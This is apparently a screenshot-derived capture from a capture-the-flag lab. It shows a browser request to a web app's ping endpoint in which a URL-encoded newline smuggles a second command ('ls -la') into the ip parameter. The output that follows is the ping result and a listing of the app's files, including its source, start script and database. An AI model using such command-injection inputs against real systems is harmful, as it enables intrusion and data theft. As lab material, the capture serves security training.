 view-source:http://10.10.173.124:8081/ping?ip=10.10.173.124 %0a ls -la
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSF
1 PING 10.10.173.124 (10.10.173.124) 56(84) bytes of data.
2 64 bytes from 10.10.173.124: icmp_seq=1 ttl=64 time=0.020 ms
3
4 --- 10.10.173.124 ping statistics ---
5 1 packets transmitted, 1 received, 0% packet loss, time 0ms
6 rtt min/avg/max/mdev = 0.020/0.020/0.020/0.000 ms
7 total 76
8 drwxr-xr-x 3 www www 4096 Mar 22 2019 .
9 drwxr-xr-x 5 www www 4096 Mar 22 2019 ..
10 -rw-r--r-- 1 www www 1750 Mar 22 2019 index.js
11 drwxrwxr-x 163 www www 4096 Mar 22 2019 node_modules
12 -rw-r--r-- 1 www www 370 Mar 22 2019 package.json
13 -rw-r--r-- 1 www www 42702 Mar 22 2019 package-lock.json
14 -rw-rw-r-- 1 www www 103 Mar 22 2019 start.sh
15 -rw-r--r-- 1 www www 8192 Mar 22 2019 utech.db.sqlite
16